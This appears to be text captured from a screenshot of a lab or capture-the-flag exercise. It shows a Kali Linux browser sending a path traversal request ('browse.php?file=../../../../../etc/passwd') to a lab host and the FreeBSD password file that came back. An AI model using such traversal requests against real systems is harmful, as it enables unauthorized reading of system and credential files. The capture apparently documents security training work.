 http://10.10.10.84/browse.php?file=../../../../../etc/passwd - Mozilla Firefox
10.10.10.84/browse.php?file http://10.10.10.84/browse.ph
view-source:http://10.10.10.84/browse.php?file=../../../../../etc/passwd Defa
Offensive Security Kali Linux Kali Docs Connecting... Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33